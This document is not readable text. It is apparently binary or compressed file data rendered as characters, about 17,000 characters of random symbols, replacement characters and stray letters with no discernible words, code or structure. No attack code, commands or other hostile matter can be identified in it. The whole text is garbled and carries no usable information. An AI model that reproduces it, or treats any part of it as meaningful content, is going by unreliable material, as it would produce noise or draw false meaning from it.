_���<��o���B4�g��Z^tܞ[��[���%e�I%�<���GF��.���#��qo=��b1uc�Z ~����-��M�QK0i����MJ���>�Q#;�7R	�xfY��A�����s�z�cH�隒>=<w��L!cԪ퉨��QETӘ����#s��.���k�=P7&� o0�>�`t���OݍJ�x��\R��U�vr��$�h�j�#mS=Lw��q�c.�2#|v3�){�WCM���%���)兑����[P*�&6R��CD�]��\�VU�o�p�^L�!H)�!�����X��W��ڶ�LZ� ����H[����v�7�g0��ѫ�C�T�V�5�r��w��g��MQOO�ᤧ��i�EO��AL��]/Y�IJ�$
d��/.[,��*x)գh�ZFA��ɪ�}Km��Y��lۍ��C�1E������W���uq���W�%Ԥ���淓������O�3�v�0�<�f4Mޖl�T�Q� ���a��NG�jl�.��#�4s��F����}EP@�C:���UYxR���@@̾���c��|C������A��~4����ziF>�������k�U��HA�v��ʋ�� ��#`���@7^Hm�N�[���SSPf�I��W�jA�܄�� (��煥�4=��Qk1�c�\sDO��G�8�>f8s��ޣ�_~��|�Kzǩ�'��̠�탤��8�-�#�wR1��?!��0�SC-L��*h�y�®� ���OO��Bhi7������$��w܋_�L�5�U�K"K4\��1���K�!��)�o�	RwF��x�����M�[y�bD�>Ouu��S�~N�ݸe"������RA�?��Xh*���4�S)�=SR���!����I������R�Փf�P{ا�j0���3PU�x��0�L�~��sZ�:8���顧���WK5P��$�6�P��Ǉ��#U� �Fq�h�r�U=��{�DjI(��TK�X0VQ�n{='c�LՌ&Ϋ����M<AD)>-�uo��f��T&���e�����qfdkZ�t��CN�����=�m{~xe�k+u�{-�� k�	$�RH��eCc�� ��6]]�ʱWz9a�T��H�|v��{�)�E��u�Y"���Su�g�D�Ŵ0X\��>W�
�D��ݦadI��$ceoW{��O�3J>?��m�e=k��a���� j�\$�y��b?�4�O"Jl~����a�D�����<1�O�������ĵ�����y!4ә������I^'��)x��#lp�[�z:�;=nJ�ER�4Ӽ�N�������L�'��d|�0U��v!��Z#$cڛ@����M-����-�$b��]m��G獆؅U���
:�|�S��\�<U5��D��ƒUϡ��U�:Zh�&i���!�GM��5�ze)<i$fI鍆�veQ �5u��Ĕ/&��m,�m*��Cܦ���w������|�,��������^��-S$�x�C%>���6�'Y/{�_S�7�k�㥿d������c���,�D�5ĕ���|8�2��<U�Ɵ���ie�Yc�cd�>�M����\ð9l����󼳤9յk��f�����O:C�e�Ru	k�Cڊ��Vv0SJ
ZJX�1�8�����"OGǬ��'�a81�Fi�J�3��E�W���Ǯ&�wf:]����nIĕ ��*��&�x�I�i�DMWRR�e�]t�l7��ӉŢ@;�������{$h;�2����V]M-aX�q������Ƽi�A�$��7٨�1�nDDSɜ�Q���i�4KIH�(6�P���;�q���%���k]b�MN����L5 :p��3n�})'z�3
�Ҧ�X�̙�d���G��g+E��}1KL� LPPj��ڪE<.G�=<*�_�o�N���R睙^��s B⺺����K�W�Qݣy�3h�v]R���;	��Yx�����<�F��٭(�җWŦ�����6M_����s
QE<�*܁$�j"$Ye����1�S��en[;(u���Zvd=D�����{��؅������ ~�RԞ	٩�Zv}F�7��(��G$4R�,�"�]LL��ÍJ@�X�����I��Y"�kFBdR��C���	�lʣ��d�`-��g>Mz1�Dxj8�>�e��]P� �R�����u�{�>������n'3{
#����<#�CQ�[2�UjX�6�%��f[��ɟ���YOR������ƒ�#A������5`>70���7���ኞ1�8cX�| _�bJ<���a�Zj�c��U�����N%���?d�&��:u59<�w�w�Ms�G,q �L�� �i!�˪�Ԗ�0��F�KKQ�>��H�h��u���/�/���S�g�"`���Q2 MM_m-f6�Rq�PV�ic�;_��EJwxe�I"�*M&�t5Da�#Xe�Ű�}5%6qݧY�50���Sj�uI�&:�{ G�6�z��&����Hא  �
I��	���w��_���	/"�9��W��g/m'á���krF.�+��F���2!]0�QI*-��g4��J�X���R9��0����c����� �O�,.����#ޮ�o�*�eO�1�(/a��s�e�4�Y�pk�f?��i�RMOWNۤ�H�H�܁�R���ݪ���@�+�H��K�����X�G�=��1h��տ��o)��R|�5G�oߋ�Wo��?,,�J���Tc��FAVR.lS.qys:D��E�UR�f����3i"����$���W;(C��������쮟��o�:�����z��E��7��A�'�9{�4u_�euK�F��� MՃ��V�����i�	
sz�X+�p�էW6�a��T1S/RȄ�@ �nb����,��F4y�V��<��:�ך(�a{�X�,){�;���=?J��Ͱ_Ty��z����q3 �1�Z�S���Y�<�g5dN�4�� �r�OG��E�U:N��U�C\�IUsLX�:�*í썮0u%�Q�]��M�-��t�=��%H݄t���Ki�gsa���pK�-��o�x_�6��\t�a���R+I�=9�o4{x�؏h7gS��<�ߧ��O� �<�9�R�!�U�A��pD��J�E!�m�����6���g� �+w�]ZG����=��l����?Y<�d�r'�>�o��ږ
�����er����A�� ���`�|(�4���9[��0q�vg�9�����R����_WR�G�He����On�|h�Re?������jj�l΍�Ws�E��4lF�a�ڃ}�F�5>s�U��NWYO�+�&�^l���y��&L��d0��� �W�1��� �i����O/����V�-V����v~���z&�NV�2�b�w�Co��:g9r�U���`j� L�nZ��Q�F#�ɳ~�T:/xӡ���]2!�+*��
��]�-�2hYm款�o�)�|��5*.��D2Gn����x��O�����~�82����� �e��OS P?�Ǫ� �
��H�ؤA� �uL>RTK�fP�lb����ۋ���*�yƭ������1ͳ�5D�Xi`��5�|����!6a���P��K�N�_͍��D���~��`��ט�@�����/*��Q�\+#��v��c�:y�b�K�5C�<`qV�����q���Mu&_A5M?g�����������"a,���K%Q��%o}W�������8��dh���	?_D <ZP髉AV�O�Mٺ�"qq>b�婤�Ml����8���aNm�e�7�u�߲u
(��V�|p>�**d�V�4�lM�xuG��zaa��3j�h�Q>KE\`Dw�̞$��R�����8�J�����/��Yi����� G)y����Qko�7f�ͷ"�3B��.�L4���Ty���5/^���ޠ�����c�J���>�����A�_���n�[4
�0�[�� �c�H$xb�j��j�Ǫgg�*Z�����,0ؽ�� /�������ǵ��k�_����O�,v>~x��Jv>_��,�0���)��N�r_քt�c�*�<�z��-n�ek!�6#�W>���`�5�){�UҴе�޴jڎ�ll�cU,�Ȟ0T�T<G�W��K�q�Gي�jJ����� ?�=V^���L+գ�8�<�*)i-4�TS4u�}|c�bJ��Ò'[��u*�<4�e������IW����'��V��iX��[��2���`�@���R�m�բ�c���1x��,��⿍IaXX�]\��Q{�/C��f9�e��CCF��c�i�237%:-���WP}\er�崙"�Y���pi �n�$OO�fy)��G�#��a�����mN�<%��j5?�1�P�T0�R�CZn:��H�_��c]8��,t�<(�Y'�eJV�i�
%�h���д�yd�����\J(e���e�Xw�T�LF��C�%�ӭ~S�s*����oiТ�D�5	d��3�4��LU����	�~kX�xmC����U�s��cIgЊ��m����2ִ�[�p�g�'D���u��Mp��ziR*�w5=�Wh����umX�����M�k��+M-:@��A	p�JK0���W`��GOQK	�BD��ՙx���A��7\WUw���HOK=��Dd��=����8ʦ���R�T,u24q��ci��:��	яk�!��Q�����dOIQ�)��6��Pp��#�5+�� ����FK���f�Op�������ħ�?bx���{tjw������2���۽]�U����Y㴨�x�ŏ��O\��"�~���8�uBor��6�����m�z�`�}l+��(�C�7�i��ЂYO��I3e9�,��JW��0��v�mƃ���z���mq�<T���c\|&�ۚ0�\���-��Ǫm��+�im?�����v&(�9�$���A��0�{����y��?�y��?���I�����0 ���'n����L�2z��Y������[L�1���P!_<��U�IO]N��к�⪧w���p�=�RICPe��`t���*�鵁���E����;�;�I]��b��<�����bz�V$�axL�Iji�`eM2�ar�5w��A8z���e�)�"�h���$K�������,�F��� �^k:7�O��ˠo0ȅ�#��hI�u��W������,O0�Q� CM PM�֎%;ma|M�0�I���q�D^8��JU�q[���"��+R1K��#�f��dѬ�#��+�e���C� FKF�pU@7����ie������s�$�f��&�����7��K���X��bX��4d�͗v"^�e��_��|�����z��sd����Kj���^�r%KS��;)r�l3�o>Vo
\�-?� YH��ގ�{�wgj��S�ٖ��)�c�&��X�ύv�&:;��x�>ţ"��p	Q��<�@��7��M��:�@ o��A�݇O>����߯��<�p���O���]-6a��eu�����1��*r\�V��Xɷ-5ni��>g�SUK=J�SC?�"ZY83��5i��񥹗���b8�V�,f��I)d����z�᮹e�B�%v{jbq ��h���B;S��^2uqcC2�%�ԕa���BB�)S�eԥ�èa⥀�<�Q���A��4�$hg���4�.
Ӕt�Vݚ����G_�=a���9�K4b8�V���2����JtbClO0���q=J��'e��O�ό�j�kc�j���Q
h}X���2�A����}z��GvPGE  ���f��7�$���~CF���r���1� ������A����
���blҦ|�%����W���RUW��� ���,o�Y�ѵ�2��,�5�^��4U�̹��Xh�#�tӁu��a|SÝ�Ps���k��4�]����Jb�$d3t&��Peb�N�RMƖ+S�E�����#nBw�R9��W�aΗ�G�\��|S��ևw(e�Ih�c��t���"ڬ�B<�g���b���B�Sf��OSQ�H,�\�F��p��}KOF����QH�jkD��6��D�lGKU,��̘��T�l�������}����9�Kd��K4uP8��U>�ȗ���c0Ȫxw���E#�L� Z��N�}'��O��'F7��t1�O,�Mz���F�ee �� G'�3<��QECQR�4Q���� x�.u�WP�T(��Rh����yE;����a������{�
���o��`K�D뺼lQ���c�I�j�q`K5��� >-��A���iZ��$�� D�n���B���X����K�<������ç��'�����n?�`⮭x� ^G��\�r�������/��u���!^�v;*��� ��CU*8�ME��Sv�=��]g�;21��-�գ�����d�7��[�h����0������d�yqh{!&�0�M��e�)G������6�E���hC f�Uh剌r������ۃ��k� ��5s���j����U�MZu��
Nڼ1�PvZ��*���|��up;�4��iv�'&�j9=lep�1����]1C���+�8m�ᤑ����k퇠�/˳X$
R1H�*�1ȶ9��@���(/WW$s [D~�P��C��&5�%��Q|=Lڠ��)�c���y*k
S����d����</m�s��Eh����,F ������i%�]b�G[�6�d���=_j���:��9%�3�����2�a���7L.��:�:�F�����u�7�o�v�!����r�Ƣe�a�Tp<��@a��4��,E�ă�������i��P�bb��f��vT�-��QWPf��u-vSQ�)��"����㬂	>����4��׵�T��W�W�e�Қ����?��.���ijd�hd�l����VC��J�*H�} �I�#��qM�C���n.F�~;���������ߎ<�5D]Cn 8|O��o|`�<�E��_���
zY��$5t�heO+��yMO,3/� �y~W,4Y��	�frۋ'�ѹ��?���V�t=��2�ʛ��ԑ�ďt��][�0��J�N�t`v�֧*�����p�1���/��4��q��Do�z�}u�Ş�lG0� �rv�Ve9�L9d���$�}��̧�68:���P�m�1����Ց��RI��MB7^��6���4rH�)�*b]mp�&r�v׶���`��?<H�әHD���NC���3����8����ƒ~+;��uP��H��
�x�B�7�@���g��������Rv����im���z��A�?����j��j�@��Q=��Qq�qGT������TFˠ�]o��F8�r,��T�{��5T��WgN/������Ü۴u9�[!� �_,�MC� �����z��H�2�2�q._�4�����#�2�F�}V'p���i3|Ϊ�+eY�J�JN?q�3K�{Ã3xȑ��q��}cT����f��M��S���)�1��;�Z���t����:i %P��O_QWAIdF���D��4�u�	�<H�]ٛn�c~�^X��q|V����o��o�����x����ڬ�cos~���?�ox��y��ff����۩�c�����}�{�~6o����������zI���H�硅��C��NaUL�AW,K��UxUVW.��N��.؏��P�?m	>#����E$$�jf�<�9�o!v���+����4� `��EĺO��ڍ�O>`*`��2��Jz9��yBO���2�m�rI��mVH2��j Ʉ���7N��i)�� ܣ%D��B���H�ԑ��.������k7����<ٖM=�i��R��ͨpeF�U�Il��}^gH8����T�Q������P��Ͱ�$��L9E�T�9>���?�3�?E�ŗ��@l£�������E�:�ʾ>�g��_��tt�V�����)2�3�CӢ	�)��gg��E��tO3mny�B�vܴ��SIIKZGYE@'/tq ��i�$�jSE� c?��Y��4��˖�cb+*���y�k�_�݇�ؤ���(+�:X`G�J��T��Ŧd�{-��#�kryw+߮�䒡��%���|0ҽ�w&z6�/�nK*�k��$A��Du�i2l�Ԋ�\�-��'TQ6[E[Kd���*� @ɧV5v�'vw8�e��9�sdy����.�H��R�#'ڶ$9�fs�.{�I���fj.0�[��[����t�}[=��8i#��hϥ(�0������i�.uٜޚ�ޱi�U$c��]���~܃~�ߎ=Bt.�l,/q`?�5�,z����� ����6Y#tb��������2
�b�f��薣7ȩk���� ��+5+��V�MTKA��᳞*X�V6��n�.����B�[GR��g_�bj�PTfAMW7�����M4� 56ʟZ�����L�
zv�Y*2�A<��'��8�wa25F�m�_j�㤧t:�{zC͢��D�ۯ��9�P�I1�~$p�.�����X�gV���+�A��"�d��+L�[��ƌ�&����PE1���5��*=�ؚz���J�Sr������~���� �3���<N��i��|��{�Ma`Cw��*���R�:�	���<��c�R$SP�[f]uV�����w�S����o�[6�Sw��(&s�Q�����Iݚ��NؒP�_��n��0�Z7_��&�V�=�:pO��7�Ś�ny$*�êh���P�����b1�nI�f5��JΔ�A!�^Y��\�fH��q�z����-Md7�>��2������s�ծ*mj&9�\���ݗ�b�-A��&�u�g�!����ً3z����8�����O� �!Lʎ���:�"�Tb,$U�]C���In���r�I��!�7��p�y�K��\4���*Uܘ��B/��ͨ��̪�W�ۚ"}�\~w�����+��R;� �!��� �_�0<��*��6�п�ohq�jm�=?�c�/k���፱���:��/�a����)�+���|��77��l����
Y_Z���]J��oZ��5ώ3,�?�ˤ�����V���L�+�*R���L�i*�tQǖ��k�9md5Yh���]8NB����a�Kj�=+�~�QEd0�sR3p^�cR�p��K�r*�<'+ʣ�&cMqZ��,�_�b�6P�}�9=
��� e�֚w�Y'��Y�s�7:��.�#����⢠T�]%JH��Ȕ��[�i�̚���m������YS����/��~��s���M�����+�%^�b��BG<i�� ^!��O]5=_k2�&�v��6�yX�M"0~�7��� 
��m@]�"������,�B��Y��֨�}��6�7Al	"x�RG<N�	U_@� �Bx���C�؛������0��FaS��CT���j[g@�)�f�}�L��SU=sSCD�9it�2"3���IM����$\㳹Md���R����sun�M©��]�p��[<��$ ��^iFG�=TC�3�S����X�q�>�2��T���	���FW\�m[G��� ��"�s�h�6�-�.W5��=TK���oDG�6%}W�Qu`��?��9�c���D���� +c]<��[̟w�K�T�I3L���W�d>����6�$n
8م��˫�FΩ�3��IE+O+��%�o1�$�H,>�[R�ycV-����r�r�r���W
��_],�d똼���]�We��b���>[��MI �c
G��'n'Ϝ�6�u�%o����N������sm��.��k)t�����s��Q`MGQDg�q�u����p��w_*�2d����,��1M��T��1dʩ�}.k2��.����m$��yէ�l���kŕPv״��8�$٭UTT�}o1�G�1�k�/�l�9�}���w�|ᢲ��D�G�j���&WcQ<)$�+"�U��IR�!�tđ�>J���d��Ei�C!���fR�j���}�����H۹f�o���ߞ/a���e?���� %ۨ��*(�n�R�UHV
�'��ier:�2H=ؒ���)�ZE�ƌ��fѧ["3�z�#�
Hfs�t��ZJ�y�*�c��1<�'�K���<�A����z��e��)&���#Vc�����e5;/�4YXP}��CÅ��잪%�9bQ5|�wjzsY����FNo����FRi#�H����#K�gC�A��zcmǘ��W�T�Ϳ@��0����}�~?��?i����㙭�Cc��1�������������l��|M����j�	!�5&���ƈط�P|������z�����jc=,�'
Nxg����M��\�1�*��'�&���]#���'��WJH��(�zI�^���5.�Kƅ`�d��z�ve��YB뾒lF(}-N�-�[Y��/���ƕ�nA>����g�d�QRw������+N�xZ�Y������+lQ����T�<��DfX�Y�2��@
�ݖ���Nl���I�e�y�Tʔ�4Q�S�8���1��	�����1QCX��Q��⤕�DH<)%��I-iVd�M[�vg/�(irl�Z��<��B�N��M�iڥ�k6U��\�R�Y9������P�a[k%u ��o˾� aj����s%	��<E��k��p�?��Y{w|�1�")e���cjZ�E=d�
��g�W���R8v7�8OL����?��- �w���р�x�G�����ĹnuAM��̶hj#��n'�He_bX�$C���Faؚ��i7��j�W�:���kEV��f�\��z*�y�*�s��1�3D����~#�6�\v4R;K�wL}\+�����,j�:X��a�턚6�,u.�7�>@�߇�{UmU-e!ˤ�.0'r�i�J�)��V��t)1�5<�A�sh��`���2�̴f9]dl�I<z�dq������f7B�!~Z��kd��J�$���=͖�V�uh3i��Ư}��_�}5t������U��G��{Ѧ�M��ᒙKr�}���sTZ
Jj�9Zq$wk�VH�n�0�cm��[m)�d��k\<oo']�)�Vԧ��pݤ�6���JI!��w�aN��KJQW�$��j���1�%�ЫĊ��i����Y�_�i���ePEI-`k�k�4i��<���n&�낔�˻��x� ��c�7V��k����+}}5L�ѥ�2��զ� ����ŭ��9v槁�|5��� ��5���h�N	d����`kFQ��������:������dU��`�m9Y*B�劘�jcR.��$�-��旳9+�aQ��GO����d�ƚ�.�c;�s	�򏂯�)��s������4�T*"�<ylQѦ�Щ� �@��$�r�T7�o,"�[���O'ţ-�Ē��fq�I?�u�y{��}�H��qKl(��z(�#3�-X"�x6;�w��׮ڃ�i��~�S䝦�(�),��1���8��Zz�3OP���|�k�v��Q�OF)3JX���kI��������Y�6%����S��-� [��׋���<�Sik,�<3�.��T1ȍ⮍f_x t��-����L[F��2��Y���ƪć������`���D
,�+;d���6_����|8���׾���� ��̵�I����K~��n��]�c��clI[��ACK��Q E�����ٍ;�I�9z��ZZ��:GV�ʵ��1�WN�һ�"�Qc`�o�'Ggʫ,s-��:����x�~skT��j�z	�+�zz�_5��y!d�8��C��X4�� D����Uv��u>GI0�(�ާ7[j"3<HiOEdH��խF��;Q�=��J�/��/��yZ�MN�(¼��"����=L�y�wvbK17fc���xJ�
�MQI��
�i�
0(�V�U�/㈢�h`���N�@�����=��b��q�uIEV�����[-B��[c�:�u�␮�\��\����5�Ok�t�+�*ف?f@"����t��Ug���TO��tj�d�9H飙��淇P$�� �.]�]�jj�ZY�隥Yzz�����wg{W�e��f^�	�\�^���"�M$r^9T���up�a�� �·u�{��/{���8��7�?�S?�/��?�M�z�F� ��q���7��F�։�'K��U�q$�4�����[�	�*.�5�撞SʮF�g:��\rT�TD�URM%=L/�9I#a欤m{����+o	_��?ds��~$`I��������u�m��vO�<w�OMU�}��J4�Um�Q@Ƥ$��3��v�)�J=.Er�ҥOx��f���c4�0��c�(*�}&��#S�n��<��}�;��}]-��p꤬�R/�,��\�� ������������m�P��
���hr�56fı��Zhh���������6'Y"�m�V=�����bְ��� �	EC�U�0OÌ]�E���m�;ѱ���)�V�7��63 6Q[Sa�8���[��~8�H(s:�
~�qRFSؗ0��HΝ$�;��8e���]�LӶsQc�UZ�s) |m�e�gڑ�Dh)2��n�9mQ����P��<r��3��U [�BOÅ���}�U��1����Q� ?cFQHãT�?�@�����GEPE��m��b��:he�i	�Q�H�$�ț)�~˦c��z��Sp5����U����>c�ѿ����Kr�v
CQ��&�O�6�儓4��h��K�P���C��b@;��]�,����l�V�bjFn**�m��ڜh���w��Q]/g�g�\��g�3Fd7-�E
�_�k��)I����g5%EU���K��ⷫ��>���C�?e�7=�5��GYOC~���=�u�VR"r
���O|uqꁯ�ϫ�r���_��hk�9�ǚ&�������n���F��F5�O}�u���[�0����f��� |1oay��>�0\�*O����]#�8[x�����2�TA/��Se��%��춽�h)�i�0xVxkM(*�1�N$�v���ג�t��v�����nPT٣O�D���*|0�-~���]�� 9��8�/��VVSS)aM+�;�S(%U��KGy+&���.��JM0ʯ]
I��d:���8�y�L���X��T}(��/�v��h���T���UJ�u%H?��
�J��
�[9�Y.�����誤�,��ڭ�
�{|��ϔf2�I�zRx����-O%��Ĩ��A�e@����R�=X�9
?��5��F�*����Xd��@��8f�.���ؐv��j�F�4t����P��u�%���Gޏ%Ⱁ��K0�4UM�{}�Ӧ7!s/U?�����s�N��&�̈��
�j'����cs��S�I����ci�ً_��Ȃ���ޢ�ql鏨�M���/w��ޝz� �{c �k���i���0��u�|i��i �2����w��5�q�8$be��YMu��ɦchbBUxq��[m�lQ�C��Y�Q񧧓B��l,�T�s�gf=b[�%Ƨ�N^��y�l^�a:)�4|N$rq�c�e�*�w��o,s�u�|�?��E�s�xK��6#r��j��ajj�$�x� R�*!�v���{�5j���[��^���.+�USƋns<9umB�H��k$��s�9U��±�犚��ƗT��Y�В�oIo;�,TT̠=D�>��&�ڹ�~�\� ű��bO�#�ed�R�5wH�y¦����u�ƪzZxO�HT9�ɻ��l_��P�����jY���봵k[Ty];����J�h����v�f[��e2zMM��t�����_V��{��IL���GE�����}�nU-¶�m��s_�o焑����yY��P�}�Xx��ď�,�0�h����V�� �1%FW]E��Ô�-Se��+���)]*鎉c10:O\C`��9��m��
Reu�e<� 5���L{;�S��oW:�<�<�"Z�84��3�Ƌ�1��6�����*�)$�SH"�[+k��h�kY��i�-�ؗ6� G��YM�d��T�2�\���(��-f�tH��NqS��t�MYI!�h��є���,��`w���'�2�q7����q��N��Hozq�d��>�HO٩����Z~c�9<�t���!n��b�������/ğ�a���o��,iL����:9@:q���Qb=Q�f.�v^���k����\r��z�:��Ć�Z� �)e�����H���D��E=�e�m���u�Ĵ�VWf����zt���b$��fU�s}�8�'�3���ыDZ�����TGT�$TP��Q�id�C}H�nq�r.���*$S��#�D�S�����+{m���:w�w��3.��(^��r � U��M�p��>를N��{����$�3���*"_�T?�ô�vcK
����Ұ�w�TzO���xc�SODz�3D�'V`H�]O�wUm��_�),W�Uh�������;OS6g��fu��T�d�1�[5,o$�up��D�:zr�����nU,<��`TC3A��L�U	"��ަŊ�����$Y� �����L�'�̙ˬ�u�~F�/�j�w��0=���ӀG���������`fy;��4��r>��?IM'��2�>k�x�zi��QM,�MlRX���G�`G��|X����/�����ul	QHP�Rj�i��5[���hj�੎�1K�ႚ
tԷ<2�,�m���q)����$����l-���AOQ�К8�"x̋L��k��8��Z���,�g$����O-��$\�݃����L�9���M$�a��D-Xގ	��ZnP��8jf�t���R����I�34ӘO����{VQ�ϡ�*�aY*�2˫�E�~��O����Z<�����XH~�h�Db�`�o������-��F-���)��QNP������-�~��bFŋ[�@눸��A�E� W��k���}<F
v.
Y5����e�I���F�r�Ν��6h�+W{�ԆW����⎛Ƣ��#h���,@�Yy4����-"۠�XN�%��+rH�S�=/��"�YD���ڣ�h�j6���q��c�%$��o��o�o�-k���Ğ��� �G(~|Y ��1��h�1�2��K�7
L�FWYUM<��μ-Zt�3{�3��eԎi����CGB�G0}
5	bc)��:���򦯱rYlN'1�EG�H�2��W�D�"M����,����.[��?H�T�20�xU��c�*a���m��k{'���T&�CV�B�������(+?�'f��u5$�1��*�D���<��N����Hr#�h���E���}?y��Y���t� ��qӌw��v����T'�Sg�cyk���bB<��bv����y7WU�Z1��6�1I�g�Ji f�E)(��h�u�Pm�������o�����j�L���$|0�Z���P[D:�]��x�⦲�MST;��
/�(�UP<�=sk���o��	���)S�������;y��RTA}�i*�X�նȉ�������A˕����eM�b�
Yb��j:���s|0��ZZ=`ku@��cp]������pO,iԛQ����+ʿ����� d�a"�����p������N�6e0�o�jZn4�{�x����s.�P�_%��TH����n�1�D�@�H��p���m"�q�W�,�fQ�Z�S���iORN�WA�����1Y��Q.K�GSk�O�'��.��s��#O��_j2���ik�53Dj)cia<&Y!�.� .����o�6[,Uǆ^�dPYܠ�R|�_v�4����:xbJ���S=�)M����&b��#͉i;6;�n��5`{'�C�D�eT*�?sb�Uta�	t}k�Ɏ�)�e���q�R1�`��~�<�mM�&�+��l�{�,|9>��O�6'����9M�~ٙ�=O�cg?���1�2�β�}��j�b�0�8V�0*�#WV��U���i���� �� 1��B�r�싷�/,�+����F��:�m��8�l7�z������ ��1Q� Y;1{I��23�h�[+�mRи"1�����:�����5:�욣Ly�_6��;�^<6�Q�RI��Q�C��b�M�X�=G]�����7'��~X���\j8��EƉ����� �eRd���3iS�����b:z/O��Q�@�$��>ü�����F���I;�����ݯo5�m��x�S����!��Y��Th�[�2�+�|r9J�M!�f��� X������Լj�.h����-xi2��ݭ��z��[�;�\����!e��#���mAE�����_��'��>x������r���2ia4��$��#�Ʒ�N�U6_W5%J�E=O��W�I�d��]�u1P.���h��Xd�h+��(��C]��z�eQ�.�X���z�J�uM!���R�=VH�>φ;V�t�RRPet1�U'��T�O�+��"6[���8A'X�f'�U�܀���C���h�W]H��6��SUC�L���d*��cp6>�هPF4�ESA75��]w,o�Ip@�=�{��t���JX�9���&W�t�3NZ�Q�'֫���c�&?1��9�)�E�+8)ryh��	����by;3�A,j"�5GW���Xv���/��rCq�SD�t:|ڦ ��]������<�����T�oYv�o゛�:�bM�7���#�_�^��XM����⨨z�qmCV�+��_��؎<��w��G����m�M�e��t�t�B��`X	hʗ�����P�Boh�f���pi;�/K+2��p]�(��&�_<��ٕ_z�o+�E�8Ə�T����f_�=SK�����M  ?{��\%��4|�y�p,��{X�o{m�CY�C$�%��ga#j�+g a��OB�'�/å������>����gICT�L�%H���3����H������`/�e����� O�6Ŏ��T����Q�i<O IA�#$C�����w��cGKEO-ED�BE4�9;(���\ο.��U�rkkUz�!!��j�e��P純���X�/�B�T�B�<��Ea~ʵ��/\u�'��Q��N.U?�q�ߑ�b�"���)�4\�޶��jj��i#o�#Y�*�)3̲Ե�?��V�MI����	)�U�H�����}J1��.7�)��R~9?�E�,ec��/�煦G����$����U�cs��S~�/�u[
XПn��������� ,h�4��j��}��>v���h��)�}�ndԿ-��W����S�Kwi�e ��gFQb�M"����QJ��c��{5-�\�%�*�f��
���jo�ƱR��3�+;7$����G7s������o�ISP��,��'���j\Z*菈"TV���ᓎ)ݬ8U6K�$����#ኑ6�����&�[��չ�|�r��桂C�ĜI�����3�<���i-OKS$�Ӡk����mѝ|7g ��x�d�?��+����:�(Se�g��gU�U~i��k�Cs(�(bS�AuP6UWao�hk{�����k �k��,����w��I6�嘏+��;�J��ѡ���?t`Tl�a�	���@�x���*<1x^��t*O�_�q#Nc�3Jd������ˤ-���V2l�$�{@��4�PTI=��._(��6o�c�[�R�^�Y��UEQ��٭-�%lkׯ��&�Zw:��R�C`1��<�6��Rއv}>F����KV�]�qq��8��.���km�ƝZ|o�Ŝ��m� \+Pf*�H�f�?����H�E�F��q�~,v��~a��Uy�v��n���� ~5嵴ՊۅI�����)8(�"��ߢ�1#U�CK	FC$Ҭ(.:둕o��Di"ȭu7��X�||��-��7��Q�d~zO7���?����lY�A�;���4{���ue�۔ys��Q��>�=�q�?�����p�R�YI�V<H��2�P�	������z��H"yX� U��(�>�aJa��!���[MܧI'#�vo�R1�lꞖ/�+#���Q�X�[ڹj����.i%f�V��G���n�vJ�j��g�3���z��c�����h��?�d��I���"��;��-P�3
ڙx�zꖕ��f��b6�{|����|Iǎ?��m���x� o�/����h�z�_���<6�q������jw:]�·��� ��j8|6���f���ֲ�追��!�1F�G���si{�����di��џ��>ȹ��lj�H��;P<,��f��ߊ��V�i�ǥ��HQ�=:x�xɳʜ�A�����x+�K� �L��lH�8�O�TK�wY^a��Aa-rI��S���G��H�R�E<@	��V�g-���2�>kK飿�=Hjz�&��;|qQ05H��֐�7�VI4����s�>��of;��k���2���5o�
9$�t@Ͷ(���<�6������R^������җ���h����ç��+�+�C������U�v����(��Zi&�w��NBY�̒������/�+�L�����i���1�>�3���AZ]x�(��ëGf�}��b�#��6��Tc���U���E�@�����������Y�V ��8��,c�[��?�QS�OA#Y���Gr6e LO�}^]�Ve��QSK#K���KD��J�惜�m��.+�j���	*Κ]�1D,��X}!J�.�O&�T�\p�L�{���Η�vP%O���q��j�e6�2�z�]���*p�^�A@}��_GY�֛� ��OFd����2O�� zE��u�O����P��4���0��������z��D0R����َ8��c�
N$��%��9a�h�9�t�WVe`=p5��p�J��/w��TObr�l<�d�#݄�<��6�D_��k��}��l����$�DU	:{�/Ŕ���Ӈɻ?KZa�aO�F�T$1�<��P��U,���F�U���.t)؛���f5b�,�!��{�?z���	����x�a�ɵ|pDT�'�8-eP��>AE���/��\ N��������PƉT8����#46�_����k����*��X4�>��+�f�#�r��8�A�i��3��	
�Y�(�O����g��1~���J��קQ���j�.�G ��S�Is8oE����RҪ���H��/��I/���c�d�n\�_U�$� �M����l~�����eT�Q/È7o�E�mJ�r�V�-F�ڏR����O�OB��j���'�����R2�J�T���e!�Ko�R8��ΐU��;#فN@��\���-���$��F�������|�Y(H?���.�l4��ͩ�X���MZ��T�4ӟ�Jl<�g�hLf�I`~�����U4����,���/3yx�5E)C�:|��0��Um���[y0�1��Wj��"(����P�\�$�=1�V��A��mNW+����n#4J
R�x��fq2	ZS��l���Q��/O4T�<�!�館����L��pRVG%��o��#WH̲Ʋ3�/��#Q�kt$���3%B�Lt� A$²Q��9�i���$���w��qJA��+�t���յ�D3Zښi��W�GP���BB���;[�����E�@���@��O��]F� c)��V���+S�𵬦&�8��R	��
KC52���f'�*�v��,��k�1RGo�[� �1����5&_(��ĩW7K��:�һ8y����u7$���lU����q-\rӺ&��9���as��8Ua�;����P��#��f����
�m���P�=k��v�lY�	�0p�Tἁ����OP�	~\2�Ѱ�&M��051�N����x"/z����\I����1��(���i2\�VS��������U*V��uӅ�N^j7E���WoM�5-��C������*��r����_z�ŦA�6�ҽ����ڡ�9d���nA��'S&�W����Z�eq��(P��{O��ax���mV��i��8��W�u��*B�l��wZ��$���wVѪ�R��z1�J��W�gԠ�S�A��rk&�m���s�0Թ�O��S+�[K4���u	*�4l�|8Q��͖8Ի1�TM��IY��?ghe�$ydQ
